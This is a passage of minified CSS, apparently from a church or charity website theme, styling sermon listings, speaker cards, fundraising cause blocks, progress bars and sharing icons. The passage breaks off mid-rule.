.sermons-grid-wrap .sermon-grid-header{border-bottom:1px solid #e8e8e8;padding-bottom:30px;margin-bottom:28px}.sermon-latest-item .sermons-grid-wrap .sermon-grid-header h4{font-size:19px;font-weight:500;margin-bottom:3px}.sermon-latest-item .sermons-grid-wrap .sermon-grid-header h4 a{color:#282828;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-latest-item .sermons-grid-wrap .sermon-grid-header h4:hover a{color:#437df9}.sermon-latest-item .sermons-grid-wrap .sermon-grid-header .sermon-grid-cat a{font-size:14px;color:#7a7272;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-latest-item .sermons-grid-wrap .sermon-grid-header .sermon-grid-cat a:hover{color:#437df9}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content .media-links a i{color:#aaaab1;font-size:20px;margin-right:13px;margin-bottom:28px}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content .media-links a i:hover{color:#437df9}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content p{font-size:14px!important;font-weight:300;color:#888;padding-bottom:90px}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore{font-size:12px;color:#282828;padding-left:25px;position:relative;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:hover{color:#437df9}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:before{content:"";background:#7a7272;width:18px;height:1px;position:absolute;left:0;top:45%;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-latest-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:hover:before{background:#437df9}.blox .sermon-carousel.sermons-grid .sermon-grid-item{border:none}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-header{border-bottom:1px solid #e8e8e8;padding-bottom:30px;margin-bottom:28px}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-header h4{font-size:19px;font-weight:500;margin-bottom:3px}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-header h4 a{color:#282828;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-header h4:hover a{color:#437df9}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-header .sermon-grid-cat a{font-size:14px;color:#7a7272;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-header .sermon-grid-cat a:hover{color:#437df9}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .media-links a i{color:#aaaab1;font-size:20px;margin-right:13px;margin-bottom:28px}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .media-links a i:hover{color:#437df9}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content p{font-size:14px!important;font-weight:300;color:#888;padding-bottom:90px}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .sermon-readmore{font-size:12px;color:#282828;padding-left:25px;position:relative;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .sermon-readmore:hover,.sermons-clean .sermon-clean-item .sermon-detail a{color:#437df9}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .sermon-readmore:before{content:"";background:#7a7272;width:18px;height:1px;position:absolute;left:0;top:45%;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .sermon-readmore:hover:before{background:#437df9}.sermon-carousel.sermons-grid.owl-theme .owl-controls{margin-top:41px}.sermon-carousel.sermons-grid.owl-theme .owl-controls .owl-page span{background:#7a7272;width:10px;height:10px;margin:3px}.sermon-carousel.sermons-grid.owl-theme .owl-controls .owl-page.active span{background:#437df9;width:12px;height:12px}.sermons-clean,.sermons-clean .row{max-width:none}.sermons-clean .sermon-clean-item{overflow:hidden;margin-bottom:30px}.sermons-clean .sermon-clean-item .sermon-detail a:hover{color:#222!important}.sermons-clean .clean-image{width:40%;float:left}.sermons-clean .clean-content{width:60%;float:left;padding-left:30px;border:1px solid #e7e7e7;position:relative;min-height:300px}.sermons-clean h4{margin-top:31px;font-size:29px;font-weight:700}.sermons-clean h4 a{color:#111;transition:all .33s ease}.sermons-clean h4 a:hover{color:#437df9}.sermons-clean .media-links{padding:20px;background:#f8f8f8;display:inline-block;position:absolute;left:0;right:0;bottom:0}.sermons-clean .sermon-img{margin-bottom:12px;background:#fff;padding:1px;transition:all .45s ease}.sermons-clean .sermon-img:hover{border-color:#437df9}.sermons-clean .row .col-md-4{margin-bottom:35px}.sermons-clean .sermon-detail{color:#a1a1a1;font-size:16px;font-weight:300;margin:20px 0}.sermons-clean .media-links i{color:#000;font-size:18px;padding:8px;display:inline-block;margin:6px 5px 0 0;transition:all .25s ease}.sermons-clean .media-links a:hover i{background-color:#437df9;color:#fff}.sermons-clean .media-links span{display:none}.sermons-clean article .media-links i{position:relative;transition:all .3s ease}.sermons-clean .clearn-view{position:absolute;right:30px;bottom:16px;line-height:36px;font-size:16px;font-weight:300;color:#777}.sermons-clean .clearn-view i{font-size:24px;color:#444;margin:0;display:inline;float:left}.sermons-clean .wn-data-tooltip{position:relative}.sermons-clean .wn-data-tooltip[data-name]:after,.sermons-clean .wn-data-tooltip[data-name]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.sermons-clean .wn-data-tooltip[data-name]:before{position:absolute;top:-39px;left:1px;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-name);font-size:10px;font-weight:400;height:23px;line-height:23px;white-space:nowrap}.sermons-clean .wn-data-tooltip[data-name]:after{content:'';position:absolute;top:-16px;left:9px;width:0;border-width:4px;border-style:solid;border-color:#010101 transparent transparent}.sermons-clean .wn-data-tooltip[data-name]:hover:after,.sermons-clean .wn-data-tooltip[data-name]:hover:before{opacity:1;visibility:visible}.sermons-simple article .sermon-img img{padding:4px;border:1px solid #eee;transition:all .28s ease;margin-bottom:14px}.sermons-simple article:hover .sermon-img img{background-color:#437df9}.sermons-simple article h4{text-align:center;font-size:12px;line-height:15px;margin-top:10px}.sermons-simple article h4 a{color:#555;font-family:Roboto,sans-serif;font-size:12px;font-weight:700;letter-spacing:.5px;text-transform:uppercase;transition:all .28s ease}.sermons-simple article:hover h4 a{color:#437df9}.a-sermon h4,.a-sermon h4 a{color:#4a4a4a}@media only screen and (max-width:767px){.sermons-clean .clean-content,.sermons-clean .clean-image{width:100%;float:none}.sermons-clean .clean-image img{width:100%}.sermons-simple article{margin-bottom:25px}.sermons-simple article h4,.sermons-simple article h4 a{font-size:16px;line-height:25px}}.a-sermon{background:#f6f6f6;padding:30px 20px}.a-sermon h4{font-size:19px;letter-spacing:1px;font-weight:700}.a-sermon h4 a:hover{color:#f7c51e}.a-sermon .media-links{background-color:#f7c51e;width:100%;text-align:center;height:40px;padding:10px}.a-sermon .media-links a{padding:10px;color:#fff;font-size:12px;letter-spacing:1px}.a-sermon .media-links a:hover{color:#222}.a-sermon figure{margin:16px 0}.a-sermon .media-links i{margin-right:5px}.a-sermon .sermon-img img{width:100%;padding:5px;background:#fff;transition:all .15s ease}.a-sermon .sermon-img:hover img{background-color:#f7c51e}.a-sermon .sermon-detail{color:#a7a7a7;margin-bottom:14px;font-size:13px;font-family:Lora,serif;font-style:italic;line-height:10px;background:#fff;padding:10px}.a-sermon p{font-size:14px;line-height:1.85}.sermon-custom-item .sermons-grid-wrap{background:#fff;border:1px solid #e8e8e8;padding:47px 41px;margin:10px 8px}.sermon-custom-item .sermons-grid-wrap .sermon-grid-header{border-bottom:1px solid #e8e8e8;padding-bottom:30px;margin-bottom:28px}.sermon-custom-item .sermons-grid-wrap .sermon-grid-header h4{font-size:19px;font-weight:500;margin-bottom:3px}.sermon-custom-item .sermons-grid-wrap .sermon-grid-header h4 a{color:#282828;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-custom-item .sermons-grid-wrap .sermon-grid-header h4:hover a{color:#437df9}.sermon-custom-item .sermons-grid-wrap .sermon-grid-header .sermon-grid-cat a{font-size:14px;color:#7a7272;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-custom-item .sermons-grid-wrap .sermon-grid-header .sermon-grid-cat a:hover{color:#437df9}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content .media-links a i{color:#aaaab1;font-size:20px;margin-right:13px;margin-bottom:28px}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content .media-links a i:hover{color:#437df9}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content p{font-size:14px!important;font-weight:300;color:#888;padding-bottom:90px}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore{font-size:12px;color:#282828;padding-left:25px;position:relative;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:hover{color:#437df9}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:before{content:"";background:#7a7272;width:18px;height:1px;position:absolute;left:0;top:45%;transition:all .2s ease;-webkit-transition:all .2s ease}.sermon-custom-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:hover:before{background:#437df9}.sermons-grid.owl-theme .owl-controls{margin-top:41px}.sermons-grid.owl-theme .owl-controls .owl-page span{background:#7a7272;width:10px;height:10px;margin:3px}.sermons-grid.owl-theme .owl-controls .owl-page.active span{background:#437df9;width:12px;height:12px}.wn-data-tooltip{position:relative}.wn-data-tooltip[data-name]:after,.wn-data-tooltip[data-name]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.wn-data-tooltip[data-name]:before{position:absolute;top:-39px;left:1px;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-name);text-align:center;font-size:10px;text-transform:uppercase;font-weight:400;height:23px;line-height:23px;white-space:nowrap;letter-spacing:1px;z-index:2;box-shadow:0 1px 18px rgba(0,0,0,.23)}.wn-data-tooltip[data-name]:after{content:'';position:absolute;top:-16px;left:9px;width:0;border-width:4px;border-style:solid;border-color:#010101 transparent transparent}.a-sermon-boxed,.sermon-category-parent{position:relative}.wn-data-tooltip[data-name]:hover:after,.wn-data-tooltip[data-name]:hover:before{opacity:1;visibility:visible}.a-sermon-boxed{border:1px solid #e9e9e9;padding:12px 12px 16px;margin-bottom:25px}.a-sermon-boxed img{width:100%}.a-sermon-boxed .sermon-boxed-top{width:100%;text-align:center;margin-bottom:15px}.a-sermon-boxed .sermon-boxed-top i{color:#fff;font-size:60px}.a-sermon-boxed .sermon-boxed-top h3{color:#000;font-weight:600;font-size:20px;margin:15px 0 0}.a-sermon-boxed h4 a{background:#fff;color:#000;font-size:29px;font-weight:600}.a-sermon-boxed .media-links a span,.a-sermon-boxed h4 a:hover{color:#437df9}.a-sermon-boxed .media-links{background-color:#f4f4f4;width:100%;text-align:center;padding:14px}.a-sermon-boxed .media-links a{border-radius:0;border:1px solid #e4e4e4;color:#437df9;background:#fff;font-size:15px;padding:16px 28px 17px}.a-sermon-boxed .media-links a:hover span{color:#fff}.a-sermon-boxed .media-links i{margin-right:5px}.a-sermon-boxed .sermon-detail{color:#444;font-size:13px;padding-bottom:20px}.a-sermon-boxed .sermon-detail a{color:#437df9}@media only screen and (max-width:960px){.a-sermon-boxed .media-links a{font-size:0}.a-sermon-boxed .media-links a i{font-size:18px}}.sermon-category-parent .sermon-overlay{position:absolute;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.sermon-category-parent:hover .sermon-overlay{opacity:.82;z-index:0;top:0;width:100%;height:100%}.sermon-category-parent .sermon-category-box{position:absolute;left:12%;bottom:13%}.sermon-category-parent .sermon-category-box .sermon-category-name{font-size:27px;color:#fff;font-weight:700;margin-bottom:4px}.sermon-category-parent .sermon-category-box .sermon-category-count{font-size:15px;color:#fff}.speaker{text-align:center;background:#fff;margin-bottom:30px;border:1px solid #e9e9e9;overflow:hidden}.social-team{padding-bottom:14px;text-align:center}.speaker figure{position:relative;margin:0 auto;overflow:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.speaker figure img{width:100%;height:100%}.social-team i{margin:0 4px;background:#fff;padding:10px;font-size:18px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;color:#777}.speaker h2,.speaker h2 a{color:#515151}.speaker h2{font-size:17px;margin-top:25px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.speaker h5{color:#02aff1;margin-top:15px;margin-bottom:10px;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2.6px}.speaker p{font-size:13px;padding:7px 15px 0;color:#989898}.speaker .social-team{border-top:1px solid #ededed;padding-top:20px}.speaker .social-team i{margin:0 4px;padding:5px 6px;font-size:18px;border-radius:3px;color:#8a8a8a}.speaker .social-team i.fa-facebook{padding:5px 8px}.speaker i:hover{color:#fff}.causes-grid .row{margin-bottom:20px}.causes .cause-content p{margin:29px 0 0;color:#777}.causes .cause-content .cause-meta{margin-top:70px}.causes.causes-grid .cause-content .cause-meta{margin-top:45px}.causes .cause-content .cause-title{text-transform:uppercase;color:#1c1d21;font-size:29px;font-weight:700}@media (max-width:480px){.causes .cause-content .cause-title{font-size:21px}}.blox.dark .causes .cause-content .cause-title{color:#fff}.blox.dark .causes .cause-content .cause-title:hover,.causes .cause-content .cause-title:hover{color:#437df9}.causes .cause-content .cause-days{font-size:14px}.causes .cause-content .donate-button{padding:10px 20px;font-size:12px}.causes.causes-list .cause-content .cause-completed{background-color:#aaa;color:#fff;padding:8px 20px;margin:0;text-transform:uppercase;display:inline-block;text-align:center;font-size:13px;letter-spacing:1px;float:right}.causes.causes-list .cause-content .wn-cause-list-foot{padding-top:10px;min-height:47px;position:relative}.causes.causes-grid .cause-content .wn-cause-list-foot{padding-top:29px;min-height:64px}.causes .postmetadata{width:100%;display:table;table-layout:fixed;background:#f9f9f9;padding:7px 14px;border-radius:4px}.causes.causes-grid article img{border:1px solid #efefef}.causes.causes-grid .cause-content{background:#fff;border:1px solid #efefef;border-top:none;padding:38px 52px 38px 53px;margin-bottom:20px}.causes.causes-grid .cause-content>p{margin-top:15px;margin-bottom:60px}#wrap .causes.causes-grid .cause-content .vc_progress_bar{margin-bottom:10px}.causes .cause-content h4{font-size:22px}.causes.causes-grid .wn-cause-sharing{float:left}.causes.causes-grid .donate-button,.causes.causes-list .cause-content .cause-sharing{float:right}.wn-cause-prgs-bar-bg{background:#e5e5e5;position:relative;padding:11px 0;border-radius:50px;overflow:hidden}.wn-cause-prgs-bar-bg .wn-cause-prgs-bar{top:0;bottom:0;left:0;position:absolute;width:0}.wn-cause-prgs-bar-wrap p{font-size:14px;color:#1d1d1b;font-weight:600}.wn-single-grid2 article{margin-top:40px;border:1px solid #e8e8e8}.wn-single-grid2 article a img{width:100%;transition:all .9s ease}.wn-single-grid2 .cause-content{position:relative;padding:24px 47px 39px 44px}.wn-single-grid2 .cause-content .cause-meta{position:relative;margin-top:0}.wn-single-grid2 .cause-meta{margin-top:0}.wn-single-grid2 .cause-content a.cause-title{font-family:Poppins;font-size:19px;color:#282828;padding:0;font-weight:500;letter-spacing:0}.wn-single-grid2 .cause-content a.cause-title:hover{color:#437df9;transition:all .5s ease}.wn-single-grid2 .cause-content h4{margin-bottom:0}.wn-single-grid2 .cause-content p{color:#7a7272;font-size:14px;padding:0;margin:0;line-height:1.7}.wn-single-grid2 .cause-content p.cause-days{width:100%;color:#7a7272;font-size:14px;padding-top:7px;padding-bottom:23px;margin:0;font-weight:400}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_label{top:10px;padding:0}#wrap .wn-single-grid2 .vc_progress_bar.wpb_content_element{margin:0;padding:0}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar{width:100%;background:#fff;border:1px solid #aaaab1;margin-top:0;height:9px;border-radius:0;box-shadow:none;position:absolute;top:3px}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{font-size:14px;color:#2e2e2e;padding-top:6px;font-weight:400}.wn-single-grid2 .cause-content .cause-meta p{color:#7a7272;padding-top:65px;padding-bottom:35px;font-weight:400}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a{position:relative;font-size:12px;padding-left:25px;color:#282828;font-weight:400}.wn-single-grid2 .cause-content .cause-meta a:hover{color:#437df9}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:before{content:"";height:1px;width:18px;background:#282828;position:absolute;display:inline-block;left:1px;top:47%}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:hover:before{background:#437df9}.wn-single-grid2 .cause-content p.cause-completed{color:#aaaab1;position:relative;font-size:12px;padding:0 0 0 27px;font-weight:400}.wn-single-grid2 .cause-content p.cause-completed:before{content:"";height:1px;width:18px;background:#aaaab1;position:absolute;display:inline-block;left:1px;top:8px}.wn-single-grid2 span.vc_bar{position:absolute;top:0;background:-webkit-linear-gradient(left,#1ce5c4 0,#a06fed 100%)}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar span.vc_bar{margin:1px;border-radius:0;height:5px}@media (min-width:1025px) and (max-width:1336px){.wn-single-grid2 .cause-content{padding:20px 22px 22px 20px}.wn-single-grid2 .cause-content a.cause-title{display:inline-block;line-height:1.5;font-size:16px}.wn-single-grid2 .cause-content p.cause-days{display:inline-block;padding-bottom:7px;line-height:1.5;font-size:14px}.wn-single-grid2 .cause-content .cause-meta p{font-size:14px;padding-top:65px;padding-bottom:20px;line-height:1.7;color:#7a7272}.wn-single-grid2 .cause-content p.cause-completed{padding:0 0 0 27px}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{font-size:12px;line-height:1.5;color:#2e2e2e;padding-top:6px;font-weight:600}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a{font-size:12px}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:hover:before{content:"";height:1px;width:18px;background:#437df9;position:absolute;display:inline-block;left:1px;top:8px}}@media (min-width:961px) and (max-width:1024px){.wn-single-grid2 .cause-content a.cause-title,.wn-single-grid2 .cause-content p.cause-days{line-height:1.5;font-size:12px;display:inline-block}.wn-single-grid2 .cause-content{padding:10px 12px 12px 10px}.wn-single-grid2 .cause-content p.cause-days{padding-bottom:7px}.wn-single-grid2 .cause-content .cause-meta p{font-size:12px;padding-top:65px;padding-bottom:20px;line-height:1.7;color:#7a7272}.wn-single-grid2 .cause-content p.cause-completed{padding:0 0 0 27px}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{font-size:11px;line-height:1.5;color:#2e2e2e;padding-top:6px;font-weight:600}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a{font-size:11px}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:hover:before{content:"";height:1px;width:18px;background:#437df9;position:absolute;display:inline-block;left:1px;top:8px}}@media (min-width:768px) and (max-width:960px){.wn-single-grid2 .cause-content a.cause-title,.wn-single-grid2 .cause-content p.cause-days{line-height:1.5;font-size:12px;display:inline-block}.wn-single-grid2 .cause-content{position:relative;padding:7px}.wn-single-grid2 .cause-content p.cause-days{padding-bottom:7px}.wn-single-grid2 .cause-content .cause-meta p{font-size:12px;padding-top:65px;padding-bottom:20px;line-height:1.7;color:#7a7272}.wn-single-grid2 .cause-content p.cause-completed{padding:0 0 0 27px}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{font-size:11px;line-height:1.5;color:#2e2e2e;padding-top:6px;font-weight:600}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a{font-size:10px}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:hover:before{content:"";height:1px;width:18px;background:#437df9;position:absolute;display:inline-block;left:1px;top:8px}}@media (min-width:480px) and (max-width:767px){.wn-single-grid2 .cause-content{padding:17px}.wn-single-grid2 .cause-content a.cause-title{display:inline-block;line-height:1.5;font-size:14px}.wn-single-grid2 .cause-content p.cause-days{display:inline-block;padding-bottom:7px;line-height:1.5;font-size:12px}#wrap .cause-meta .vc_progress_bar .vc_single_bar,#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{width:100%}.wn-single-grid2 .cause-content .cause-meta p{line-height:1.5;padding-top:70px;padding-bottom:37px}.wn-single-grid2 .cause-content .cause-meta p.cause-completed{padding-top:0}}@media (min-width:321px) and (max-width:481px){.wn-single-grid2 .cause-content a.cause-title,.wn-single-grid2 .cause-content p.cause-days{display:inline-block;line-height:1.5;font-size:12px}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:before,.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:hover:before,.wn-single-grid2 .cause-content p.cause-completed:before{width:10px}.wn-single-grid2 .cause-content{padding:7px}.wn-single-grid2 .cause-content p.cause-days{padding-bottom:7px}.wn-single-grid2 .cause-content .cause-meta p{font-size:12px;padding-top:65px;padding-bottom:23px;line-height:1.7;color:#7a7272}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{font-size:11px;line-height:11px;color:#2e2e2e;padding-top:6px;font-weight:500}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a{padding-left:15px}.wn-single-grid2 .cause-content p.cause-completed{padding:0 0 0 17px}}@media (max-width:320px){.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:before,.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a:hover:before,.wn-single-grid2 .cause-content p.cause-completed:before{width:10px}.wn-single-grid2 .cause-content{padding:7px}.wn-single-grid2 .cause-content a.cause-title{font-size:12px}.wn-single-grid2 .cause-content p.cause-days{display:inline-block;padding-bottom:7px;line-height:1.5;font-size:12px}.wn-single-grid2 .cause-content .cause-meta p{font-size:12px;padding-top:65px;padding-bottom:23px;line-height:1.7;color:#7a7272}#wrap .wn-single-grid2 .cause-meta .vc_progress_bar .vc_single_bar .vc_label{font-size:11px;line-height:11px;color:#2e2e2e;padding-top:6px;font-weight:500}.wn-single-grid2 .cause-content .cause-meta .wn-cause-list-foot a{padding-left:15px}.wn-single-grid2 .cause-content p.cause-completed{padding:0 0 0 17px}}.causes.causes-list .wn-ca-list-left .cause-img,.causes.causes-list .wn-ca-list-right{min-height:384px}.causes.causes-list .wn-ca-list-left{padding-right:0;padding-left:0;position:relative}.causes.causes-list .wn-ca-list-left .cause-img{background:#f9f9f9;border:1px solid #e4e4e4;position:relative;overflow:hidden}.causes.causes-list .wn-ca-list-left .cause-img img{position:absolute;bottom:0;top:0;height:100%;width:auto;max-width:none}.causes.causes-list .wn-ca-list-right{border:1px solid #e4e4e4;border-left:none}@media (min-width:768px) and (max-width:960px){.causes.causes-list .wn-ca-list-left .cause-img img{width:100%;height:auto}}@media(max-width:960px){.causes.causes-list .wn-ca-list-right{border-left:1px solid #e4e4e4;border-top:none}}.causes.causes-list .wn-ca-list-right .cause-content{padding:29px 16px 34px 30px}.causes.causes-list .postmetadata{margin-bottom:0;border:none;border-radius:0;background:#f9f9f9;border-top:1px solid #e4e4e4;padding:11px 0}.causes.causes-list .wn-ca-list-left .postmetadata{position:absolute;bottom:0;width:calc(100% + 1px)}.causes.causes-list .postmetadata li i.pe-7s-look{font-size:22px}.causes.causes-list .wn-ca-list-right .postmetadata{padding:9px 0;border:none}.causes.causes-list .wn-ca-list-right .postmetadata li i{vertical-align:sub}.cause-metadata li i.pe-7s-folder,.causes.causes-list .wn-ca-list-right .postmetadata li i.pe-7s-folder{font-size:21px}#wrap .causes.causes-list .cause-content .vc_progress_bar{margin-bottom:22px}.causes.causes-list article{margin-bottom:63px}.causes.causes-list .cause-completed,.causes.causes-list .cause-img img{border-radius:1px}.causes.causes-list .cause-content h4{font-size:29px;font-weight:700}.causes.causes-list .cause-content .cause-meta{margin-top:50px}.causes.causes-grid .donate-button,.causes.causes-list .donate-button{background:#fafafa;color:#707070;padding:5px 18px;letter-spacing:1px;font-size:12px;font-weight:500;text-align:center;border:1px solid #e4e4e4;display:inline-block;margin-top:-2px;line-height:30px}.causes.causes-grid .donate-button:hover,.causes.causes-list .donate-button:hover{background-color:#437df9;color:#fff;border-color:#437df9}.causes.causes-list .cause-content .cause-sharing a.facebook{background:#3b5996}.causes.causes-list .cause-content .cause-sharing a.twitter{background:#00acee}.causes.causes-list .cause-content .cause-sharing a.google{background:#c3391c}.causes.causes-list .cause-content .cause-sharing .cause-sharing-icon{font-size:16px}.causes.causes-list .cause-content .cause-sharing a:before{content:"share on ";padding:0 5px 0 0;width:0;font-size:0;display:inline;transition:all .21s ease}.causes.causes-list .cause-content .cause-sharing a:hover:before{width:100%;font-size:11px}#wrap .causes .vc_progress_bar .vc_single_bar .vc_label{font-size:13px;color:#444}.causes .wn-cause-sharing .wn-cause-sharing-icons{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin:0;transition:all .3s cubic-bezier(.25,.1,.28,.83);-webkit-transition:all .3s cubic-bezier(.25,.1,.28,.83)}.causes .wn-cause-sharing{float:right;margin-right:18px;margin-top:-2px;position:relative}.causes .wn-cause-sharing .wn-cause-sharing-icons li.single-mail{margin-left:90px}.causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul{display:none;position:absolute;top:-108px;left:0;z-index:9}.causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul li{display:block;margin-bottom:-1px;width:39px;height:37px;text-align:center;padding-top:8px;border:1px solid #e4e4e4;transition:all .3s ease}.causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social li:hover,.causes .wn-cause-sharing .wn-cause-sharing-icons li:hover{background:#437df9}.causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social li:hover i,.causes .wn-cause-sharing .wn-cause-sharing-icons li:hover>i,.causes .wn-cause-sharing .wn-cause-sharing-icons li:last-child:hover i{color:#fff}.causes .wn-cause-sharing .wn-cause-sharing-icons li{list-style:none;display:table-cell;cursor:pointer;padding-top:2px;border:1px solid #e7e7e7;padding-bottom:0;transition:all .3s cubic-bezier(.25,.1,.28,.83);-webkit-transition:all .3s cubic-bezier(.25,.1,.28,.83)}.causes .wn-cause-sharing .wn-cause-sharing-icons li.wn-wrap-social{border-right:none}.causes .wn-cause-sharing .wn-cause-sharing-icons a{color:#939393}.causes .wn-cause-sharing .wn-cause-sharing-icons ul{background:#fff}#wrap .causes .wn-cause-sharing .single-mail i{font-size:23px;vertical-align:sub}.causes .wn-cause-sharing .wn-cause-sharing-icons li i{font-size:17px;width:37px;height:33px;text-align:center;padding-top:5px}.causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social:hover ul{display:block;margin:0}.single-cause .vc_bar{border-radius:60px!important}#wrap .wn-cause-list-foot p.cause-completed{text-align:right;margin-top:9px}@media (min-width:961px) and (max-width:1200px){.cause-box .donate-button{float:right}.causes.causes-list .cause-content h4{font-size:22px}.causes .cause-content p{font-size:13px}.causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul{left:0}.causes.causes-grid .cause-content{padding:20px}}@media (max-width:960px){.causes.causes-grid .cause-content{padding:20px}.causes.causes-grid .wn-single-grid{display:block;width:100%;margin-bottom:40px}}@media (max-width:320px){#wrap .causes.causes-grid .vc_progress_bar .vc_single_bar .vc_label,.causes.causes-grid .wn-cause-sharing{display:none}.causes.causes-grid .donate-button{display:block;width:100%;float:none}.causes .wn-cause-list-foot .wn-cause-sharing{display:none}}.causes-list2 article{margin-top:6px;margin-bottom:6px;padding:4px 30px 4px 4px;background:#fff}.causes-list2 .wn-ca-list-left{padding-right:12px}.causes-list2 .wn-ca-list-left .cause-img img{width:100%;padding-top:50;padding-right:0}.causes-list2 .wn-ca-list-right{padding-left:10px;padding-right:10px;padding-bottom:20px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata{float:left;display:inline;width:auto;border:none;background:#fff;padding:26px 0 10px;margin:0;border-radius:0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata{padding:0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li,.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li a{font-size:11px;border:0;padding:0 35px 0 0;color:#7a7272;font-weight:400;letter-spacing:0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li a:hover{color:#00aeef;transition:all .5s ease}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata i{vertical-align:middle;font-size:14px;display:inline-block;padding:0 6px 0 0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata .cause-comments a{padding:0}.causes-list2 .wn-ca-list-right .cause-content .days-left{overflow:hidden;font-size:12px;font-weight:400;color:#7a7272;padding:21px 0 0;text-align:right}.causes-list2 .wn-ca-list-right .cause-content .days-left strong{word-spacing:-.1em;font-size:14px;font-weight:800;color:#2e2e2e;padding-right:5px}.causes-list2 .wn-ca-list-right .cause-content h4{float:left;margin:5px 0 0}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{letter-spacing:0;font-size:19px;font-weight:500;text-transform:capitalize;color:#282828;transition:all .5s ease}.causes-list2 .wn-ca-list-right .cause-content a.cause-title:hover{color:#00aeef;transition:all .5s ease}.causes-list2 .wn-ca-list-right .cause-content p{clear:left;color:#7a7272;font-size:14px;letter-spacing:0;margin-top:5px;padding-right:20px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta{margin-top:30px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar{margin:0}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta 